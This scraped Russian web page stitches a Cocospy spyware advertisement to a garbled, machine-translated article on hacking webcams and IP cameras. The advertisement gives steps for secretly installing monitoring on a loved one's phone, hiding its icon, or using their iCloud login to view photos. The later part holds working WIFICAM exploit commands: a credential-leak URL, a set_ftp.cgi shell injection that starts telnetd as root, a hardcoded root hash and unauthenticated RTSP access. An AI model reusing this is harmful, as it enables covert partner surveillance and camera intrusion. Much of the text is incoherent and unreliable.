- Как «хакнуть» камеру телефона с помощью другого телефона

- Часть 1: Можно ли взломать камеру смартфона, зная только номер телефона?

- Часть 2: Как получить доступ к камере смартфона через другой телефон?

- Как дистанционно получить доступ к фотографиям на телефоне?

- Резюме

- Search

- Categories

- Как взломать камеру видеонаблюдения с телефона. Насколько просто взломать веб-камеру и как от этого защититься. Medialeaks следит за тобой. Пробуем взломать вебки друг друга

- Методика SQL инъекций

- Использование программного обеспечения

- Даррен Каутхон

- Шаг 1: Ошибка безопасности, которая позволяет отслеживать личные и общедоступные веб-камеры

- Что вы не должны делать, если не хотите быть жертвой

- Шаг 4: Пример того, что может произойти

- Шаг 5: Юридическое программное обеспечение для взлома веб-камер

- Новости программного обеспечения для взлома удаленных веб-камер

Как «хакнуть» камеру телефона с помощью другого телефона

Вам когда-нибудь было интересно, какие фотографии хранит ваш близкий человек в облаке, Camera Roll или на своем телефоне? Сегодня делать снимки так просто, что люди фотографируют практически каждый свой шаг.

Некоторые фотографии выкладываются в общий доступ в Интернете, а некоторые остаются только на смартфоне их хозяина. И именно такие личные фотографии расскажут вам больше всего о человеке.

Вы этой статье мы объясним, как дистанционно «хакнуть» чью-то камеру с помощью другого смартфона. Вы сможете не только получить доступ к личным фотографиям человека, но и незаметно сделать снимки с помощью камеры его телефона.

Благодаря этому, вы сможете узнать человека получше, а также выяснить, с кем он проводит время в течение дня.

Давайте же разберемся, как взломать камеру смартфона с помощью своего телефона.

Часть 1: Можно ли взломать камеру смартфона, зная только номер телефона?

Прежде чем перейти к хакингу камеры телефона, ответим на один вопрос, который нам очень часто задают в последнее время: возможно ли «хакнуть» телефон, зная только используемый на нем номер?

Ответ — да. Однако некоторым кажется, что это слишком сложный процесс. К том уже, нужно взломать оригинальную прошивку смартфона, а это может сделать его уязвимым для хакерских атак и компьютерных вирусов.

У большинства обычных пользователей нет ни навыков, ни желания связываться со взломом прошивки смартфона. Если это можно сказать и о вас, то лучше используйте тот метод, о котором речь пойдет ниже.

Часть 2: Как получить доступ к камере смартфона через другой телефон?

Cocospy — лучшее приложение для взлома телефонного номера с помощью другого смартфона. У него миллионы пользователей по всему миру, и они подтверждают, что Cocospy легкое в использовании и надежное приложение.

Кроме того, Cocospy также позволяет «хакнуть» интересующий вас смартфон без взлома его прошивки (так называемый «jailbreaking» или «rooting»).

Если вы хотите получить доступ к iPhone, то всё еще проще — вам нужно только знать логин и пароль для входа в привязанную к нему учетную запись iCloud.

Чтобы понять, как работает Cocospy, попробуйте бесплатную демо-версию приложения >>

В случае хакинга смартфона с Android, вы не сможете обойтись без физического доступа к смартфону. Вам нужно установить приложение Cocospy на интересующий вас телефон. Сразу после установки удалите иконку приложения с экрана смартфона.



С помощью Cocospy вы сможете просматривать все фотографии на телефоне пользователя, в том числе те, которые были загружены в облачные хранилища.

Как дистанционно получить доступ к фотографиям на телефоне?

Шаг 1: Создайте учетную запись на сайте Cocospy.

Шаг 2: Для Android — Скачайте приложение Cocospy и установите его на интересующий вас смартфон. Внимание! Взлом прошивки проводить НЕ НУЖНО! Это уникальное отличие Cocospy от других «шпионских» приложений.



Шаг 3: Для iPhone — Узнайте логин и пароль аккаунта iCloud, привязанного к интересующему вас смартфону, и введите эти данные в процессе настройки аккаунта. Взламывать прошивку айфона тоже не нужно!

Шаг 4: Войдите в свой личный кабинет Cocospy и выберите закладку «Photos» («Фотографии») на панели инструментов. Готово! Вы получили доступ к камере интересующего вас смартфона.

Резюме

Теперь вы знаете, как «хакнуть» фотографии на чьем-то телефоне и получить доступ к камере смартфона.

Подобные функции есть у разных приложений, но мы рекомендуем приложение Cocospy — лучшее «хакерское» приложение из всех доступных на сегодняшний день.

У Cocospy миллионы пользователей по всему миру, которые высоко оценили надежность и функциональность приложения.

Если у вас остались вопросы, связанные с «хакингом» камеры смартфона, напишите комментарий к этой статье.

Как получить доступ к сообщениям на iPhone с другого телефона

Топ-6 лучших способов как взломать телефон на расстоянии

Search

Categories

Disclaimer: COCOSPY IS DESIGNED FOR LEGAL USE ONLY. It is the violation of the United States federal and/or state law and your local jurisdiction law to install surveillance software, such as the Licensed Software, onto a mobile phone or other device you do not have the right to monitor. The law generally requires you to notify users/ owners of the device that it is being monitored. The violation of this requirement could result in severe monetary and criminal penalties imposed on the violator. You should consult your own legal advisor with respect to legality of using the Licensed Software in the manner you intend to use it prior to downloading, installing, and using it. You take full responsibility for determining that you have the right to monitor the device on which the Licensed Software is installed. Cocospy cannot be held responsible if a User chooses to monitor a device the User does not have the right to monitor; nor can Cocospy provide legal advice regarding the use of the Licensed Software.

Copyright © 2019 Cocospy. All trademarks are the property of their respective owners.

Источник

Как взломать камеру видеонаблюдения с телефона. Насколько просто взломать веб-камеру и как от этого защититься. Medialeaks следит за тобой. Пробуем взломать вебки друг друга

Взлом камер наружного и внутреннего наблюдения сегодня может осуществить практически каждый пользователь веб, для этого потребуется как знать ip устройства, подключенного в сеть, так и можно обойтись без него. В качестве примера потребуется рассмотреть несколько основных методов, которые реально работают (и за некоторые из них, потенциальные хакеры уже успели получить срок). Возможно, потенциальному взломщику системы и не придется знать ip, чтобы осуществить взлом камеры, используя для этих целей другие методики.



Анонимный пользователь превратил эти сеансы в реалити-шоу. Например, он открыл, когда некоторые пользователи приближаются к своим компьютерам, в этот самый момент порнографического видео в браузере. Измельчение веб-камер — популярная деятельность для молодых хакеров. В то время как широкая публика недавно узнала об этом жутком хобби, это было хобби для хакеров в течение многих лет.

Она транслировала видеоролики из тысяч веб-камер из 250 стран мира. Как выяснилось, пользователи по всему миру совершили ту же самую простую ошибку, которая позволила хакерам получить доступ. Однако проблема не устранена. В прошлом году пользователи российского сайта юмора Пикабу начали изучать мир через веб-камеры других. Пользователь опубликовал инструкцию по взлому камер видеонаблюдения и скоро Читатели были заинтересованы в курсе начального уровня для хакеров и отправились на поиски камер со слабыми паролями, которые были установлены в туалетах, квартирах и изворотливых борделях.

Методика SQL инъекций

Достаточно оригинальный способ SQL инъекция, который был введен в практику жителем Польши. Суть методики заключается в формировании некоторого набора входящих данных, посредством которых включается определенная команда языка, используемого сегодня для осуществления работы с набором реляционных параметров в веб. Для этого адрес ip может не потребоваться, достаточно лишь знать особенности формирования систем данных посредством языка.

Время от времени происходят массивные атак хакеров. Однако в последнем случае сценарий совершенно другой. Хакер использовал несколько трюков, чтобы развлекать зрителей во время потоковой передачи. Это позволило ему творчески создавать потоки.

Впоследствии анонимные тролли объединяются, чтобы взломать взломанного пользователя в социальной сети.

Прежде всего, если бы те, кто был взломан, не отказались от своего решения безопасности, хакер — в этом конкретном случае — не смог бы проникнуть в компьютер. В этой статье мы говорим об необычной хакерской атаке: преступники не взломали веб-камеры с ненадежными паролями для ее потоковой передачи.

Важны условия работы, а именно:

- Довольно некорректной возможности обработки параметров входа.

- Доскональным набором знаний самой структуры и специфики работы базы данных взломщиков.

- Наличие определенных прав, актуальных для последующей работы с SQL командами, с веб.

Такой подход позволит выполнить много задач в целевой базе веб, в частности и осуществить взлом камеры (к примеру, это может быть та же камера веб, установленная как элемент системы наблюдения). Методика SQL инъекций может быть отлично использована в случае превышения скорости водителем средства передвижения. Основной секрет заключается в оригинальном номере транспортного средства, который фактически при передаче на камеру будет иметь вид некорректно введенных данных, и программа внесения его в базу данных нарушителей не сможет его распознать и зафиксировать.

В потоке он объяснил, что жертвы загружают трещины для компьютерных игр и других сомнительных программ. Хакер сказал 2ч пользователям, что 90% этих программ приносят с собой вредоносное ПО. Измельчение этих устройств является трудным делом, но это возможно; успех зависит от модели ноутбука. Если вы не хотите стать звездой другого подземного реалити-шоу, самым простым способом скрыться от троллей является покрытие камеры для ноутбука. Проблема в том, что эта мера не защищает вас от реальной угрозы: ваша взломанная система все равно будет взломана, и вы ее даже не заметите.

Использование программного обеспечения



Взлом веб камеры может быть запросто осуществлен посредством использования специального программного обеспечения. Правда, ключевой особенностью можно назвать необходимость узнать ip пользователя, в каком бы регионе он ни находился. Проверяется ip пользователя достаточно просто, необходимо всего лишь получить от него сообщение, любую другую информацию, в системных данных которой и будет указан соответствующий адрес. Стоит отметить, может быть ip определен как для динамического, так и плавающего параметра, вне зависимости от расположения потенциального объекта. Единственным исключением станет использование прокси, в таком случае ip будет сокрыт, но с камерами это редкость, взлом веб ноутбука должен пройти без особых проблем.

Поэтому недостаточно покрытия вашей камеры. Итак, какое поведение онлайн мы должны изменить? Поэтому, если вы хотите установить программное обеспечение, вы должны сделать это только через официальные страницы производителя. Если бы решение по обеспечению безопасности было активным все время, и пользователи следовали бы рекомендациям программного обеспечения, было бы маловероятно, чтобы вредоносное ПО вошло в их систему. Вот почему ваше антивирусное программное обеспечение должно быть активным во все времена.

- Скачивание бесплатного стороннего программного обеспечения без риска.

- Вы не можете отличить поддельный веб-сайт от юридического.

Современные телевизоры теперь также работают со встроенными компьютерами, чтобы задействовать различные функции.

Программа — один из методов взлома камер видеонаблюдения



После того, как ip был выявлен, необходимо приступать к работе с программным обеспечением, которое предложено сегодня в сети веб в просто огромном множестве вариантов. Зависит эффективность программы от выбора, ибо не все представленные в сети web программы позволят оперативно и гарантированно осуществить взлом системы. К примеру, можно выделить достаточно популярную во всех отношениях в web программу под названием ICMHacker, удобную и доступную любому пользователю.

Даррен Каутхон

Вместе с передовыми технологиями риск взлома в собственной гостиной также увеличивается. Здесь вы можете узнать, что важно. Телевизионный снимок поэтому должен быть снова выпущен после оплаты мошенникам. В этом случае вредоносное ПО можно удалить с помощью сброса системного программного обеспечения.

Например, хакеры могут манипулировать видеофайлом и предлагать его с вирусом для загрузки. Таким образом, есть почти одна из вашей гостиной, если вы не знаете об этом. Например, чтобы просмотреть данные с учетных записей или купить приложения на свое имя.

Одной из систем защиты камер от возможного взлома послужит оптимально проработанная система паролей. К примеру, продукция компании Самсунг потребует от владельца смены заводских паролей на собственные. Открытым вопросом становится пароль администратора, который может стать доступным любым web пользователям, но производители активно работают над устранением проблемы, исключения возможности взлома.

Тот факт, что измельчение интеллектуального телевидения вполне возможно, показан примером британской пары. Супруги сообщили в когда они вновь нашли свое собственное видео на порносайт. Но хакеров не было. С помощью слабой точки на фиг. Кроме того, необходимо регулярно обновлять данные. Если известен пробел в безопасности, это обычно закрывается производителями с будущим обновлением.

Поскольку все камеры используют аналогичные порты в этой сети, мы можем сканировать возможные камеры, подключенные к локальной сети. Когда-то внутри хакера можно делать все, что вы хотите, с камерой даже изменить пароль, чтобы лишить вас доступа. Вот небольшой список ссылочных паролей наиболее используемых меток, чтобы вы поняли, насколько они уязвимы по умолчанию.

Более тысячи моделей IP-камер подвержены root-уязвимости. В результате изучения прошивки камеры Wireless IP Camera (P2P) WIFICAM была возможность удалённого доступа к устройству с правами root, используя жестко прописанный в прошивке пароль. Более детальный разбор показал, что в прошивке также присутствуют и другие уязвимости, позволяющие выполнить свой код с правами root, в том числе обнаружена уязвимость в http-сервере GoAhead, который используется многими другими производителями IP-камер.

Надеюсь, вы нашли интересный, скоро увидите, и не забудьте поделиться им с кнопками, которые вы здесь приведены ниже. Взлом веб-камер — детская игра. Без необходимости в технических знаниях с помощью простого компьютера и браузера вы можете следить за людьми из спокойствия вашего дома, и все это из-за производителей, которые небрежно улучшают безопасность своих продуктов. Посмотрим, как взломать веб-камеры.

Шаг 1: Ошибка безопасности, которая позволяет отслеживать личные и общедоступные веб-камеры

И, несмотря на прошедшие годы, люди все еще используют эти камеры и могут стать жертвами этого шпионажа.

Что вы не должны делать, если не хотите быть жертвой

Так как камера Wireless IP Camera (P2P) WIFICAM построена на типовой платформе, на основе которой выпускаются многие другие модели IP-камер, некоторые уязвимости проявляются и в моделях других производителей. В сумме проблемам оказались подвержены около 1250 различных моделей камер. Сканирование сети через севис Shodan более 185 тысяч уязвимых устройств. Миллионы камер во внутренних подсетях потенциально уязвимы для атак через облачную инфраструктуру.

Шаг 4: Пример того, что может произойти

После изучения онлайн мы нашли программу шпиона веб-камеры. Внимательно, как это работает, чтобы с вами ничего не случилось. В этом видео мы можем увидеть образец через юмористическую программу, которая использует услуги хакера.

Шаг 5: Юридическое программное обеспечение для взлома веб-камер

Среди уязвимых отмечены некоторых модели камер 3com, 7Links, A4Tech, APKLINK, AQUILA, AVACOM, Acromedia, Agasio, Airsight, Alecto, Allnet, Apexis, Atheros, Bionics, Chinavasion, D-Link, Dericam, EST, EasyCam, EasyN, Elro, EyeCam, Foscam, GoAhead, Heden, iView ,ICam, Kogan, LifeTech, Logitech, Maginon, Mediatech, Netcam, Pixpo, Polariod, Provision, Pyle, Scricam, skylink, Skytronic, SmartEye, Sricam, Sricctv, StarCam, Sumpple, Suneyes, Supra+Space, Swann, Techview, Tenvis, Vantech, Vstarcam, Wanscam, Wansview, X10 и т.д.

Кроме того, это программное обеспечение поставляется с возможностью активировать режим детектирования, так что веб-камера подключается без знания пользователем, таким образом, для всего, что происходит перед веб-камерой. В некоторых случаях тайные активации камеры захватывали детей, полуобнаженных и голых людей, а также пары, занимающиеся сексом.

Новости программного обеспечения для взлома удаленных веб-камер

Семь компьютерных лизинговых компаний и разработчик программного обеспечения имеют федеральные обвинения в шпионаже на клиентов, в том числе о том, что они занимаются сексом. Его цель состояла в том, чтобы отслеживать компьютеры, принадлежащие клиентам, имеющим задолженность по платежам. Пакет включал «переключатель убийства», предназначенный для отключения компьютера в случае кражи, или если платежи не производились.

- В прошивке определён фиксированный пароль root («root:$1$ybdHbPDn$ii9aEIFNiolBbM9QxW9mr0:0:0::/root:/bin/sh») и по умолчанию запущен сервис «telnetd». Для входа с правами root достаточно подобрать пароль по хэшу и подключиться при помощи telnet;

- В прошивке сохранён закрытый RSA-ключ для Apple Production iOS Push Services (/system/www/pem/ck.pem);

- Утечка информации в http-сервере GoAhead, позволяющая получить информацию об учётных записях. Параметры доступа сохраняются в файлах system.ini и system-b.ini, на которые присутствуют символические ссылки из директории для отдачи данных в Web. Из-за ошибки, в отличии от cgi-скриптов, требующих аутентификации, к файлам можно обратиться без аутентификации, указав пустые логин и пароль. Например, для получения параметров входа достаточно запросить файл «http://192.168.1.1/system.ini?loginuse&loginpas»;

- Через манипуляциею со скриптом set_ftp.cgi, предназначенным для настройки доступа по FTP, можно выполнить произвольную команду с правами root через подстановку shell-конструкции «$(…)». Например, для запуска процесса telnetd для входа без пароля можно выполнить:

$ wget -qO- «http://192.168.1.1/set_ftp.cgi?next_url=ftp.htm&loginuse=admin&loginpas=admin& svr=192.168.1.1&port=21&user=ftp&pwd=$(telnetd -p25 -l/bin/sh)&dir=/&mode=PORT&upload_interval=0» $ wget -qO- «http://192.168.1.1/ftptest.cgi?next_url=test_ftp.htm&loginuse=admin&loginpas=admin» $ telnet 192.168.1.107 25 Trying 192.168.1.107. Connected to 192.168.1.107. Escape character is «^]». / # id

- Комбинируя данную уязвимость с утечкой параметров аутентификации, можно обеспечить удалённый вход на камеру с правами root. Для упрощения проведения атаки и организации обратного канала связи для обхода межсетевого экрана подготовлен универсальный .

- Возможность просмотра передаваемой камерой видеоматериалов без аутентификации. Для просмотра достаточно обратиться к TCP-порту 10554 по протоколу RTSP, например «vlc rstp://192.168.1.1:10554/tcp/av0_1» или «vlc rstp://192.168.1.1:10554/tcp/av0_0»;

- По умолчанию камера обеспечивает работу с облачными сервисами, что позволяет использовать мобильные приложения для управления камерой, размещённой за транслятором адресов или межсетевым экраном. По умолчанию камера периодически отправляет UDP-пакеты к сервисам www.baidu.com, openapi.xg.qq.com и ряду жестко прошитых IP-адресов. Протокол взаимодействия с облачными сервисами достаточно простой и не использует шифрование. В качестве идентификатора для подключения к камере через облачную сеть используется серийный номер, что позволяет зная или подобрав серийный номер, подключиться к камере во внутренней подсети, к которой нет прямого доступа из интернет.

Дополнительно можно отметить другими исследователями в CCTV и IP-камерах компании Dahua Techology. Уязвимость позволяет внешнему не аутентифицируемому атакующему загрузить содержимое базы с именами и паролями пользователей устройства, в том числе учётной записью администратора. Атака сводится к загрузке файла с учётными записями и входу на устройство с полученными параметрами администратора. Рабочий эксплоит планируется опубликовать 5 апреля, дав пользователям время на установку .

В нем также есть программа поддельной регистрации, которая вводит пользователей в заблуждение, чтобы предоставить их личную контактную информацию. Будем надеяться, что эти примеры помогут понять, насколько уязвимы наши веб-камеры, и принять меры безопасности.

Отсутствие соблюдения основных норм безопасности для людей вызывает тревогу. С терпением вы можете найти довольно удивительные вещи. Чтобы защитить себя от этого, при установке камеры вы должны защитить ее от доступа к частной сети, введя пароль. Много раз это тоже мало, так как если инфильтратор узнает модель камеры, вы можете перейти на страницу производителя, загрузить информацию и получить коды доступа, которые поступают по умолчанию, поэтому вам нужно поместить свои собственные ключи.

Источник